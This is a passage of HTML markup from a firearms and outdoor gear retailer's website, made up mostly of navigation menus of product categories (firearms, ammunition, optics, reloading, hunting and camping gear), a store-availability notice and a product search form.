	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208228"><a href="https://gretasguns.com/product-category/hunting-and-archery/blinds-and-accessories/" class="elementor-sub-item">Blinds &#038; Accessories</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208223"><a href="https://gretasguns.com/product-category/hunting-and-archery/decoys/" class="elementor-sub-item">Decoys</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208224"><a href="https://gretasguns.com/product-category/hunting-and-archery/game-calls/" class="elementor-sub-item">Game Calls</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208227"><a href="https://gretasguns.com/product-category/hunting-and-archery/hunting-scents/" class="elementor-sub-item">Hunting Scents</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208229"><a href="https://gretasguns.com/product-category/hunting-and-archery/personal-protection/" class="elementor-sub-item">Personal Protection</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208226"><a href="https://gretasguns.com/product-category/hunting-and-archery/repellents/" class="elementor-sub-item">Repellents</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208258"><a href="https://gretasguns.com/product-category/camping-and-outdoors/" class="elementor-item">Camping &#038; Outdoors</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208259"><a href="https://gretasguns.com/product-category/apparel/" class="elementor-sub-item">Apparel</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208260"><a href="https://gretasguns.com/product-category/camping/" class="elementor-sub-item">Camping</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208261"><a href="https://gretasguns.com/product-category/coolers/" class="elementor-sub-item">Coolers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208262"><a href="https://gretasguns.com/product-category/utility-boxes/" class="elementor-sub-item">Utility Boxes</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208256"><a href="https://gretasguns.com/product-category/knives/" class="elementor-item">Knives</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208257"><a href="https://gretasguns.com/product-category/knives/knife-accessories/" class="elementor-sub-item">Knife Accessories</a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-7d5d7cd" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-211007"><a href="https://gretasguns.com/product-category/ca-compliant/" class="elementor-item" tabindex="-1">CA Compliant</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-845"><a href="https://gretasguns.com/product-category/firearms/" class="elementor-item" tabindex="-1">Firearms</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208171"><a href="https://gretasguns.com/product-category/firearms/rifles/" class="elementor-sub-item" tabindex="-1">Rifles</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208175"><a href="https://gretasguns.com/product-category/firearms/rifles/rifles-centerfire/" class="elementor-sub-item" tabindex="-1">Centerfire Rifles</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208176"><a href="https://gretasguns.com/product-category/firearms/rifles/rifles-centerfire-tactical/" class="elementor-sub-item" tabindex="-1">Tactical Centerfire Rifles</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208177"><a href="https://gretasguns.com/product-category/firearms/rifles/rifles-rimfire/" class="elementor-sub-item" tabindex="-1">Rimfire Rifles</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-844"><a href="https://gretasguns.com/product-category/handgun/" class="elementor-sub-item" tabindex="-1">Handguns</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208178"><a href="https://gretasguns.com/product-category/firearms/handgun/pistols/" class="elementor-sub-item" tabindex="-1">Pistols</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208179"><a href="https://gretasguns.com/product-category/firearms/handgun/revolvers/" class="elementor-sub-item" tabindex="-1">Revolvers</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208180"><a href="https://gretasguns.com/product-category/break-action-handguns/" class="elementor-sub-item" tabindex="-1">Break-Action</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208172"><a href="https://gretasguns.com/product-category/firearms/shotguns/" class="elementor-sub-item" tabindex="-1">Shotguns</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208181"><a href="https://gretasguns.com/product-category/firearms/shotguns/shotguns-tactical/" class="elementor-sub-item" tabindex="-1">Tactical Shotguns</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208263"><a href="https://gretasguns.com/product-category/specialty" class="elementor-sub-item" tabindex="-1">Specialty</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208173"><a href="https://gretasguns.com/product-category/firearms/black-powder/" class="elementor-sub-item" tabindex="-1">Black Powder</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208183"><a href="https://gretasguns.com/product-category/firearms/black-powder/black-powder-firearms/" class="elementor-sub-item" tabindex="-1">Firearms</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208182"><a href="https://gretasguns.com/product-category/firearms/black-powder/black-powder-accessories/" class="elementor-sub-item" tabindex="-1">Accessories</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208174"><a href="https://gretasguns.com/product-category/firearms/air-guns/" class="elementor-sub-item" tabindex="-1">Air Guns</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208184"><a href="https://gretasguns.com/product-category/firearms/air-guns/" class="elementor-sub-item" tabindex="-1">Firearms</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208185"><a href="https://gretasguns.com/product-category/firearms/air-guns/air-gun-accessories/" class="elementor-sub-item" tabindex="-1">Accessories</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-170"><a href="https://gretasguns.com/product-category/ammunition/" class="elementor-item" tabindex="-1">Ammunition</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208188"><a href="https://gretasguns.com/product-category/ammunition/centerfire-ammunition/" class="elementor-sub-item" tabindex="-1">Centerfire Ammunition</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208189"><a href="https://gretasguns.com/product-category/ammunition/centerfire-ammunition/centerfire-rifle-rounds/" class="elementor-sub-item" tabindex="-1">Rifle Rounds</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208190"><a href="https://gretasguns.com/product-category/ammunition/centerfire-ammunition/centerfire-handgun-rounds/" class="elementor-sub-item" tabindex="-1">Handgun Rounds</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208191"><a href="https://gretasguns.com/product-category/ammunition/rimfire-ammunition/" class="elementor-sub-item" tabindex="-1">Rimfire Ammunition</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208192"><a href="https://gretasguns.com/product-category/ammunition/shotshells/" class="elementor-sub-item" tabindex="-1">Shotshells</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208193"><a href="https://gretasguns.com/product-category/ammunition/shotshells/shotshell-buckshot-loads/" class="elementor-sub-item" tabindex="-1">Buckshot Loads</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208194"><a href="https://gretasguns.com/product-category/ammunition/shotshells/shotshell-lead-loads/" class="elementor-sub-item" tabindex="-1">Lead Loads</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208195"><a href="https://gretasguns.com/product-category/ammunition/shotshells/shotshell-non-tox-loads/" class="elementor-sub-item" tabindex="-1">Non-Toxic Loads</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208196"><a href="https://gretasguns.com/product-category/ammunition/shotshells/shotshell-slug-loads/" class="elementor-sub-item" tabindex="-1">Slug Loads</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208197"><a href="https://gretasguns.com/product-category/ammunition/air-gun-ammo/" class="elementor-sub-item" tabindex="-1">Air Gun Ammunition</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208198"><a href="https://gretasguns.com/product-category/ammunition/black-powder-bullets/" class="elementor-sub-item" tabindex="-1">Black Powder Ammunition</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208199"><a href="https://gretasguns.com/product-category/ammunition/dummy-and-blank-ammunition/" class="elementor-sub-item" tabindex="-1">Blank &#038; Dummy Ammunition</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208200"><a href="https://gretasguns.com/product-category/ammunition/dummy-and-blank-ammunition/blank-rounds/" class="elementor-sub-item" tabindex="-1">Blank Rounds</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208201"><a href="https://gretasguns.com/product-category/ammunition/dummy-and-blank-ammunition/dummy-rounds/" class="elementor-sub-item" tabindex="-1">Dummy Rounds</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-173"><a href="https://gretasguns.com/product-category/firearm-accessories/" class="elementor-item" tabindex="-1">Firearm Accessories</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208211"><a href="https://gretasguns.com/product-category/batteries/" class="elementor-sub-item" tabindex="-1">Batteries</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208206"><a href="https://gretasguns.com/product-category/firearm-accessories/conversion-kits/" class="elementor-sub-item" tabindex="-1">Conversion Kits</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208207"><a href="https://gretasguns.com/product-category/firearm-accessories/extra-barrels/" class="elementor-sub-item" tabindex="-1">Extra Barrels</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208208"><a href="https://gretasguns.com/product-category/firearm-accessories/holsters/" class="elementor-sub-item" tabindex="-1">Holsters</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208204"><a href="https://gretasguns.com/product-category/firearm-accessories/magazines-and-accessories/" class="elementor-sub-item" tabindex="-1">Magazines &#038; Accessories</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208212"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/" class="elementor-sub-item" tabindex="-1">Optics</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208220"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/binoculars/" class="elementor-sub-item" tabindex="-1">Binoculars</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208218"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/gun-sights/" class="elementor-sub-item" tabindex="-1">Gun Sights</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208213"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/laser-sights/" class="elementor-sub-item" tabindex="-1">Laser Sights</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208216"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/night-vision/" class="elementor-sub-item" tabindex="-1">Night Vision</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208222"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/range-finders/" class="elementor-sub-item" tabindex="-1">Range Finders</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208214"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/red-dot-scopes/" class="elementor-sub-item" tabindex="-1">Red Dot Sights</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208219"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/rings-and-adaptors/" class="elementor-sub-item" tabindex="-1">Rings &#038; Adaptors</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208217"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/scope-covers-and-shades/" class="elementor-sub-item" tabindex="-1">Scope Covers &#038; Shades</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208215"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/scopes/" class="elementor-sub-item" tabindex="-1">Scopes</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208221"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/spotting/" class="elementor-sub-item" tabindex="-1">Spotting Scopes</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208209"><a href="https://gretasguns.com/product-category/firearm-accessories/slings/" class="elementor-sub-item" tabindex="-1">Slings</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208210"><a href="https://gretasguns.com/product-category/firearm-accessories/swivels/" class="elementor-sub-item" tabindex="-1">Swivels</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208205"><a href="https://gretasguns.com/product-category/firearm-accessories/suppressors/" class="elementor-sub-item" tabindex="-1">Suppressors</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208231"><a href="https://gretasguns.com/product-category/shooting-gear/" class="elementor-item" tabindex="-1">Shooting Gear</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208239"><a href="https://gretasguns.com/product-category/bore-sighters-and-arbors/" class="elementor-sub-item" tabindex="-1">Bore Sighters &#038; Arbors</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208238"><a href="https://gretasguns.com/product-category/holders-and-accessories/" class="elementor-sub-item" tabindex="-1">Holders &#038; Accessories</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208240"><a href="https://gretasguns.com/product-category/accessory/gun-rests-bipods-tripods/" class="elementor-sub-item" tabindex="-1">Gun Rests, Bipods &#038; Tripods</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208241"><a href="https://gretasguns.com/product-category/gun-vaults-and-safes/" class="elementor-sub-item" tabindex="-1">Gun Vaults &#038; Safes</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208232"><a href="https://gretasguns.com/product-category/shooting-gear/protective-gear/" class="elementor-sub-item" tabindex="-1">Protective Gear</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208233"><a href="https://gretasguns.com/product-category/shooting-gear/protective-gear/eye-protection/" class="elementor-sub-item" tabindex="-1">Eye Protection</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208234"><a href="https://gretasguns.com/product-category/shooting-gear/protective-gear/hearing-protection/" class="elementor-sub-item" tabindex="-1">Hearing Protection</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208235"><a href="https://gretasguns.com/product-category/shooting-gear/storage-and-transport/" class="elementor-sub-item" tabindex="-1">Storage &#038; Transport</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208237"><a href="https://gretasguns.com/product-category/carrying-bags/" class="elementor-sub-item" tabindex="-1">Carrying Bags</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208236"><a href="https://gretasguns.com/product-category/guncases/" class="elementor-sub-item" tabindex="-1">Gun cases</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208242"><a href="https://gretasguns.com/product-category/targets/" class="elementor-sub-item" tabindex="-1">Targets</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208243"><a href="https://gretasguns.com/product-category/traps-and-clay-throwers/" class="elementor-sub-item" tabindex="-1">Traps &#038; Clay Throwers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208250"><a href="https://gretasguns.com/product-category/firearm-parts/" class="elementor-item" tabindex="-1">Firearm Parts</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208255"><a href="https://gretasguns.com/product-category/frames/" class="elementor-sub-item" tabindex="-1">Frames</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208254"><a href="https://gretasguns.com/product-category/grips-and-recoil-pads/" class="elementor-sub-item" tabindex="-1">Grips &#038; Recoil Pads</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208252"><a href="https://gretasguns.com/product-category/lowers/" class="elementor-sub-item" tabindex="-1">Lowers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-126961"><a href="https://gretasguns.com/product-category/compliance/" class="elementor-sub-item" tabindex="-1">Mag Locks</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208253"><a href="https://gretasguns.com/product-category/stocks-and-forends/" class="elementor-sub-item" tabindex="-1">Stocks &#038; Forends</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208251"><a href="https://gretasguns.com/product-category/uppers/" class="elementor-sub-item" tabindex="-1">Uppers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-171"><a href="https://gretasguns.com/product-category/reloading/" class="elementor-item" tabindex="-1">Reloading</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208244"><a href="https://gretasguns.com/product-category/reloading/reloading-accessories/" class="elementor-sub-item" tabindex="-1">Accessories</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208245"><a href="https://gretasguns.com/product-category/reloading/reloading-bullets/" class="elementor-sub-item" tabindex="-1">Bullets</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208249"><a href="https://gretasguns.com/product-category/components/" class="elementor-sub-item" tabindex="-1">Components</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208247"><a href="https://gretasguns.com/product-category/dies/" class="elementor-sub-item" tabindex="-1">Dies</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208246"><a href="https://gretasguns.com/product-category/powders/" class="elementor-sub-item" tabindex="-1">Powders</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208248"><a href="https://gretasguns.com/product-category/presses/" class="elementor-sub-item" tabindex="-1">Presses</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-169"><a href="https://gretasguns.com/product-category/hunting-and-archery/" class="elementor-item" tabindex="-1">Hunting &#038; Archery</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208225"><a href="https://gretasguns.com/product-category/hunting-and-archery/atv-accessories/" class="elementor-sub-item" tabindex="-1">ATV Accessories</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208228"><a href="https://gretasguns.com/product-category/hunting-and-archery/blinds-and-accessories/" class="elementor-sub-item" tabindex="-1">Blinds &#038; Accessories</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208223"><a href="https://gretasguns.com/product-category/hunting-and-archery/decoys/" class="elementor-sub-item" tabindex="-1">Decoys</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208224"><a href="https://gretasguns.com/product-category/hunting-and-archery/game-calls/" class="elementor-sub-item" tabindex="-1">Game Calls</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208227"><a href="https://gretasguns.com/product-category/hunting-and-archery/hunting-scents/" class="elementor-sub-item" tabindex="-1">Hunting Scents</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208229"><a href="https://gretasguns.com/product-category/hunting-and-archery/personal-protection/" class="elementor-sub-item" tabindex="-1">Personal Protection</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208226"><a href="https://gretasguns.com/product-category/hunting-and-archery/repellents/" class="elementor-sub-item" tabindex="-1">Repellents</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208258"><a href="https://gretasguns.com/product-category/camping-and-outdoors/" class="elementor-item" tabindex="-1">Camping &#038; Outdoors</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208259"><a href="https://gretasguns.com/product-category/apparel/" class="elementor-sub-item" tabindex="-1">Apparel</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208260"><a href="https://gretasguns.com/product-category/camping/" class="elementor-sub-item" tabindex="-1">Camping</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208261"><a href="https://gretasguns.com/product-category/coolers/" class="elementor-sub-item" tabindex="-1">Coolers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208262"><a href="https://gretasguns.com/product-category/utility-boxes/" class="elementor-sub-item" tabindex="-1">Utility Boxes</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208256"><a href="https://gretasguns.com/product-category/knives/" class="elementor-item" tabindex="-1">Knives</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208257"><a href="https://gretasguns.com/product-category/knives/knife-accessories/" class="elementor-sub-item" tabindex="-1">Knife Accessories</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</header>
				<section class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-6626e3b elementor-section-content-middle elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="6626e3b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f4b296d" data-id="f4b296d" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7ff7622 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="7ff7622" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Not all products listed online are available in-store. Please call us to check availability.</p>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-46ada27 elementor-hidden-widescreen elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="46ada27" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-543022e" data-id="543022e" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f6313eb ob-has-background-overlay elementor-widget elementor-widget-shortcode" data-id="f6313eb" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-is-detail-box dgwt-wcas-has-submit woocommerce dgwt-wcas-style-pirx js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://gretasguns.com/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
			       for="dgwt-wcas-search-input-2">Products search</label>

			<input id="dgwt-wcas-search-input-2"
			       type="search"
			       class="dgwt-wcas-search-input"
			       name="s"
			       value=""
				   placeholder="Search for products..."
			       autocomplete="off"
				   			/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
				        aria-label="Search"
				        class="dgwt-wcas-search-submit">				<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
					<path  d=" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776
						  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662
						  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519
						  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427
						  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608
						  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z
					"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
